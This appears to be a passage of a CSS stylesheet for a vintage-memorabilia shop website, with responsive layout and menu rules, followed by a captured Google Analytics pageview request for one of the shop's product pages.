    position: absolute;
    z-index: 10;}  #middlefront
    img.enterhand {position:relative;}
    xa#shopenter::before {  display:block;
    position:absolute;
    background-color:#4b96d8;
    width:100%;
    height:30px;
    top:140px;
    xright:2px;
    content:"enter...";  }    @media only screen and (
    min-width:320px) {  #right {/* display: none; */;}  #dalek {}  #middlefront {
    width: 180px;
    margin-left: -90px;
    text-align: left;  }     #middlefront img {
    width: 50px;
    padding-bottom: 4rem;
    float: right;  }  #bottom-right {}     #bottom-right img {}     #bottom-left {  }  #bottom-left img {}  .war_is_over {}  #mekon {} } @media only screen and (
    min-width:414px) {  #right {     right: 0%;  }  #middlefront {
    width: 180px;
    margin-left: -90px;
    text-align: left;  }     #middlefront img {
    width: 50px;
    padding-bottom: 4rem;  }  #bottom-right {}     #bottom-right img {}     #bottom-left {  }  #bottom-left img {
    width: 40%; }  .war_is_over {}  #submarine {
    left: -50%;
    top: 4rem;  }  #dalek {}  #mekon {} } @media only screen and (
    min-width:650px) {  #right {     /* right: 0%; */;}  #middlefront {}     #middlefront img {}  #bottom-right {}     #bottom-right img {}     #bottom-left {      }  #bottom-left img {
    width: 35%;  }  .war_is_over {}  #submarine {}  #dalek {}  #mekon {}  }  @media only screen and (
    min-width:768px) {  #right {      right: 5%;
    width: 13rem;  }  #middlefront {
    width: 75px;
    left: 48%;  }     #middlefront img {
    width: 60px;  }  #bottom-right {}     #bottom-right img {}     #bottom-left {  }  #bottom-left img { }  .war_is_over {}  #submarine {
    left: -25%;  }  #dalek {
    width:180px;}  #mekon {
    top: 23%; } }  @media only screen and (
    min-width:1024px) {  #right {     top: 21%; }  #middlefront {}     #middlefront img {}  #bottom-right {}     #bottom-right img {}     #bottom-left {
    left: 0px;
    bottom: -10%;  }  #bottom-left img {
    width: 27%; }  .war_is_over {}  #submarine {
    left: -10%; }  #dalek {
    width:200px;}  #mekon {
    right: 40%;
    top: 20%;} } @media only screen and (
    min-width:1280px) {  #right {;}  #middlefront {}     #middlefront img {}  #bottom-right {}     #bottom-right img {}     #bottom-left {
    left: 4%;
    bottom: -12%;  }  #bottom-left img {}  .war_is_over {}  #pig {}  #submarine {
    left: -9%; }     #dalek {}     #mekon {} }       .page-template-template-home
    footer.footer {  display: none;   }    /* inside shop */ .page-template-template-insideshop .wrapper {
    position: absolute;
    top: 0px;
    bottom: 0px;
    /* border: 4px solid black; */
    overflow-x: hidden; }   .page-template-template-insideshop
    header {padding: 1rem 1rem 1rem 0;}  .page-template-template-insideshop
    form.search {  /* position: absolute; */  z-index:2;
    background:none; } .page-template-template-insideshop
    form.search .search-wrap {width: 100%;
    display: block;
    background-color: #c3e6e7;
    margin-bottom: 0;} .page-template-template-insideshop .search-submit {
    background: none; } .page-template-template-insideshop  .insideshop_grey {
    position:absolute;
    width: 100%; }  .page-template-template-insideshop
    form.search input[type=search] {     background: none;
    padding: 0;
    margin: 0;
    height: 24px; }   .page-template-template-insideshop
    footer.footer { position: absolute;
    bottom: 0px;
    display: none; }  .inside-shop-bg-wrap-wrapper {
    text-align: center;
    width: 100%;  }   .inside-shop-bg-wrap {
    position: absolute;
    width: 150%;
    left: -25%;
    margin: 0 auto; } .inside-shop-bg {
    width: 100%;
    /* position: absolute; */
    /* overflow: hidden; */
    display: block; } .map {
    width: 100%;}   ::
    -webkit-input-placeholder { /* Chrome/Opera/Safari */   color: white; } ::
    -moz-placeholder { /* Firefox 19+ */   color: white; } :
    -ms-input-placeholder { /* IE 10+ */   color: white; } :
    -moz-placeholder { /* Firefox 18- */   color: white; }  .page-template-template-insideshop
    header .logo-img {  background-color:black;
    max-width: 100px;} .logo-img-alt {}  @media only screen and (
    min-width:550px) {  .logo-img-alt {;}  .page-template-template-insideshop  footer.footer {
    /* position: fixed; */
    /* bottom: 0px; */
    display: none;} }  @media only screen and (
    min-width:768px) {  .logo-img-alt {;}  .page-template-template-insideshop .wrapper {    }  .page-template-template-insideshop header .logo-img {
    max-width: 175px;}  .inside-shop-bg-wrap {
    width: 120%;
    left: -10%;  }  .inside-shop-bg {
    width: 100%;
    position: relative;  }  .map {
    width: 100%;   }   .page-template-template-insideshop header {
    z-index: 3;
    background: white;  }   .page-template-template-insideshop form.search {
    z-index:2;
    background:none;  }  .page-template-template-insideshop form.search .search-wrap {
    width: auto;
    display: block;
    padding-bottom: 0.5rem;}  .page-template-template-insideshop .search-submit {}  .page-template-template-insideshop form.search input[type=search] {}   .page-template-template-insideshop  footer.footer {
    /* position: fixed; */
    /* bottom: 0px; */
    display: none;} }  @media only screen and (
    min-width:1024px) {  .page-template-template-insideshop header .logo-img {   background:none;
    max-width: 175px;}  .page-template-template-insideshop .wrapper {
    position: relative;
    /* min-height: 100%; */  }   .inside-shop-bg-wrap {
    position: relative;
    width: 110%;
    left: -5%;  }  .inside-shop-bg {
    width: 100%;
    position: relative;  }  .map {
    width: 100%;
    /* z-index: -2; */  }   .page-template-template-insideshop header {
    position: absolute;
    background: none;
    pointer-events: none;  }   .page-template-template-insideshop form.search {
    position: absolute;
    right: 2rem;
    width: initial;
    top: 5rem;
    z-index: 4;  }  .page-template-template-insideshop form.search .search-wrap {
    width: auto;
    display: block;
    background: none;}  .page-template-template-insideshop .search-submit {}  .page-template-template-insideshop form.search input[type=search] {}  .page-template-template-insideshop  footer.footer {
    position: fixed;
    bottom: 0px;} }    @media only screen and (
    min-width:1200px) {    .page-template-template-insideshop header .logo-img {;}  .page-template-template-insideshop .wrapper { }   .inside-shop-bg-wrap {
    margin-top: -5%;  }  .inside-shop-bg {      } }
    pointer-events: all;
}
	.menu ul li.topmenu_history a:hover,
	.menu ul li.topmenu_shop a:hover, 
	.menu ul li.topmenu_info a:hover,
	.menu ul li.topmenu_contact a:hover, 
	.menu ul li.topmenu_blog a:hover {
    color: rgba(255,255,255,0);
}

	
@media only screen and (min-width: 768px) {
	
	.menu-link-cont, 
		.menu-link {
			display: none!important;
			}
	
	
	.menu {
			 display: block;
			 width: auto;
			 /* text-align: center; */
			 height: inherit;
			 float: right;
			}
	
	.menu ul {
			 display: inline-block;
			 margin: 1rem auto;
			 padding: 0;
			 text-align: center;
			 position: relative;
		}
	
		.menu ul li {
			font-size: 1.5rem;
			margin: 0 0 0 0;
			padding: 0.6rem 1rem;
			float: left;
			list-style-type: none;
			display: table-cell;
		}
		.menu ul li a {
			font-weight: 600;
			color: rgba(255,255,255,0);
		}
		.menu ul li:first-child { }
		.menu ul li:last-child { }
		.menu ul li:last-child a { }
		.menu ul li a:hover, .deskmenu ul li.current-menu-item a {
			color: #fff;}  
		.menu.active {
			position: relative;
			top: 0;
			width: 100%;
			text-align: center;
			}
		 
		 .menu.active ul {
			 background: none;
		}
		.menu.active ul li {
			font-size: 1.5rem;
			padding: 1.6rem 1rem;
			border-right: none; 
			width: initial;
			border: none;
		}
		.menu.active ul li a { 
			color: #eedec5;
		}
		.menu.active ul li:first-child { }
		.menu.active ul li:last-child { }
		.menu.active ul li:last-child a { }
		.menu.active ul li a:hover, .deskmenu ul li.current-menu-item a {/* color: #ff6500; */}  
	
	.menu ul li.topmenu_history,	
	.menu ul li.topmenu_shop,  
	.menu ul li.topmenu_info, 
	.menu ul li.topmenu_contact,  
	.menu ul li.topmenu_blog {
    min-width: 94px;
    background-size: contain;
    pointer-events: all;
} 
	.menu ul li.topmenu_history {min-width:124px}
	.menu ul li.topmenu_shop  {}
	.menu ul li.topmenu_info {}
	.menu ul li.topmenu_contact {} 
	.menu ul li.topmenu_blog {}

}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1277561273&t=pageview&_s=1&dl=https%3A%2F%2Fpleasuresofpasttimes.com%2Fpopt-shop%2F1967-hendrix-syd-floyd-the-move-uk-tour-programme%2F&ul=en-us%40posix&dt=1967%20Hendrix%20Syd%20Floyd%20The%20Move%20%2B%20UK%20Tour%20programme%20%3A%20Pleasures%20of%20Past%20Times&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1564511037&gjid=1228854704&cid=2101732358.1769336882&tid=UA-80421530-1&_gid=1200342368.1769336882&_r=1&_slc=1&z=98901654
body_size: -454
content:
2,cG-X3CDZZBTLH